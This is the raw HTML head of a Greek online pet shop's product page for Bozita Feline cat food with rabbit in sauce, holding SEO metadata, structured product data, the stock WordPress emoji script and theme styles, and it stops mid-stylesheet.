

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.petopoleion.gr/product/p-bozita-feline-me-kouneli-se-saltsa-370gr-566465-html/
body_size: 27183
content:
<!doctype html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.petopoleion.gr/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Bozita Feline με κουνέλι σε σάλτσα 370γρ | Πετοπωλείον Petshop</title>
<meta name="description" content="Bozita Feline με κουνέλι σε σάλτσα 370γρ"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.petopoleion.gr/product/p-bozita-feline-me-kouneli-se-saltsa-370gr-566465-html/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Bozita Feline με κουνέλι σε σάλτσα 370γρ | Πετοπωλείον Petshop" />
<meta property="og:description" content="Bozita Feline με κουνέλι σε σάλτσα 370γρ" />
<meta property="og:url" content="https://www.petopoleion.gr/product/p-bozita-feline-me-kouneli-se-saltsa-370gr-566465-html/" />
<meta property="og:site_name" content="Πετοπωλείον Petshop" />
<meta property="og:updated_time" content="2023-12-15T15:55:38+02:00" />
<meta property="og:image" content="https://www.petopoleion.gr/wp-content/uploads/2016/12/0179_7126_bozita_feline_kouneli.jpg" />
<meta property="og:image:secure_url" content="https://www.petopoleion.gr/wp-content/uploads/2016/12/0179_7126_bozita_feline_kouneli.jpg" />
<meta property="og:image:width" content="250" />
<meta property="og:image:height" content="307" />
<meta property="og:image:alt" content="Bozita Feline με κουνέλι σε σάλτσα 370γρ" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="2.50" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Bozita Feline με κουνέλι σε σάλτσα 370γρ | Πετοπωλείον Petshop" />
<meta name="twitter:description" content="Bozita Feline με κουνέλι σε σάλτσα 370γρ" />
<meta name="twitter:image" content="https://www.petopoleion.gr/wp-content/uploads/2016/12/0179_7126_bozita_feline_kouneli.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="2,50&nbsp;&euro;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.petopoleion.gr/#place","geo":{"@type":"GeoCoordinates","latitude":"37.957999","longitude":"23.735843"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=37.957999,23.735843","address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"}},{"@type":"Organization","@id":"https://www.petopoleion.gr/#organization","name":"Pet\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd","url":"https://www.petopoleion.gr","sameAs":["https://www.facebook.com/Petopoleion/"],"address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"},"logo":{"@type":"ImageObject","@id":"https://www.petopoleion.gr/#logo","url":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","contentUrl":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","caption":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","inLanguage":"el","width":"512","height":"141"},"contactPoint":[{"@type":"ContactPoint","telephone":"+302109015980","contactType":"customer support"}],"location":{"@id":"https://www.petopoleion.gr/#place"}},{"@type":"WebSite","@id":"https://www.petopoleion.gr/#website","url":"https://www.petopoleion.gr","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","publisher":{"@id":"https://www.petopoleion.gr/#organization"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://www.petopoleion.gr/wp-content/uploads/2016/12/0179_7126_bozita_feline_kouneli.jpg","url":"https://www.petopoleion.gr/wp-content/uploads/2016/12/0179_7126_bozita_feline_kouneli.jpg","width":"250","height":"307","inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://www.petopoleion.gr/product/p-bozita-feline-me-kouneli-se-saltsa-370gr-566465-html/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.petopoleion.gr","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.petopoleion.gr/product-category/gata/konserves-gatas/","name":"\u03a5\u03b3\u03c1\u03ae \u03a4\u03c1\u03bf\u03c6\u03ae \u0393\u03ac\u03c4\u03b1\u03c2 - K\u03bf\u03bd\u03c3\u03b5\u03c1\u03b2\u03b5\u03c2"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.petopoleion.gr/product/p-bozita-feline-me-kouneli-se-saltsa-370gr-566465-html/","name":"Bozita Feline \u03bc\u03b5 \u03ba\u03bf\u03c5\u03bd\u03ad\u03bb\u03b9 \u03c3\u03b5 \u03c3\u03ac\u03bb\u03c4\u03c3\u03b1 370\u03b3\u03c1"}}]},{"@type":"ItemPage","@id":"https://www.petopoleion.gr/product/p-bozita-feline-me-kouneli-se-saltsa-370gr-566465-html/#webpage","url":"https://www.petopoleion.gr/product/p-bozita-feline-me-kouneli-se-saltsa-370gr-566465-html/","name":"Bozita Feline \u03bc\u03b5 \u03ba\u03bf\u03c5\u03bd\u03ad\u03bb\u03b9 \u03c3\u03b5 \u03c3\u03ac\u03bb\u03c4\u03c3\u03b1 370\u03b3\u03c1 | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","datePublished":"2016-12-09T11:40:05+02:00","dateModified":"2023-12-15T15:55:38+02:00","isPartOf":{"@id":"https://www.petopoleion.gr/#website"},"primaryImageOfPage":{"@id":"https://www.petopoleion.gr/wp-content/uploads/2016/12/0179_7126_bozita_feline_kouneli.jpg"},"inLanguage":"el","breadcrumb":{"@id":"https://www.petopoleion.gr/product/p-bozita-feline-me-kouneli-se-saltsa-370gr-566465-html/#breadcrumb"}},{"@type":"Product","name":"Bozita Feline \u03bc\u03b5 \u03ba\u03bf\u03c5\u03bd\u03ad\u03bb\u03b9 \u03c3\u03b5 \u03c3\u03ac\u03bb\u03c4\u03c3\u03b1 370\u03b3\u03c1 | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","description":"Bozita Feline \u03bc\u03b5 \u03ba\u03bf\u03c5\u03bd\u03ad\u03bb\u03b9 \u03c3\u03b5 \u03c3\u03ac\u03bb\u03c4\u03c3\u03b1 370\u03b3\u03c1","sku":"sku.566465","category":"\u0393\u03ac\u03c4\u03b1 &gt; \u03a5\u03b3\u03c1\u03ae \u03a4\u03c1\u03bf\u03c6\u03ae \u0393\u03ac\u03c4\u03b1\u03c2 - K\u03bf\u03bd\u03c3\u03b5\u03c1\u03b2\u03b5\u03c2","mainEntityOfPage":{"@id":"https://www.petopoleion.gr/product/p-bozita-feline-me-kouneli-se-saltsa-370gr-566465-html/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.petopoleion.gr/wp-content/uploads/2016/12/0179_7126_bozita_feline_kouneli.jpg","height":"307","width":"250"}],"offers":{"@type":"Offer","price":"2.50","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.petopoleion.gr/product/p-bozita-feline-me-kouneli-se-saltsa-370gr-566465-html/","seller":{"@type":"Organization","@id":"https://www.petopoleion.gr/","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","url":"https://www.petopoleion.gr","logo":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png"},"priceSpecification":{"price":"2.50","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"@id":"https://www.petopoleion.gr/product/p-bozita-feline-me-kouneli-se-saltsa-370gr-566465-html/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.petopoleion.gr' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Πετοπωλείον Petshop &raquo; Bozita Feline με κουνέλι σε σάλτσα 370γρ" href="https://www.petopoleion.gr/product/p-bozita-feline-me-kouneli-se-saltsa-370gr-566465-html/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.petopoleion.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.petopoleion.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #4e92a5;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #35798c;
					background-color: #35798c;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #4e92a5;
					border-color: #4e92a5;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #442929;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #442929;
				}

				.wp-block-image figcaption {
					color: #442929;
				}

				.wp-block-separator.is-style-dots::before {
					color: #442929;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #4e92a5;
					border-color: #4e92a5;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #35798c;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #442929;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #f5f1ed;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #85a54e;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #85a54e;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #5a732b;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #f7f3ef;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(212,208,204,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #f7f3ef;
					border-color: #442929;
					box-shadow: 0 0 0 2px #f7f3ef;
					color: #442929;
				}
			
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: 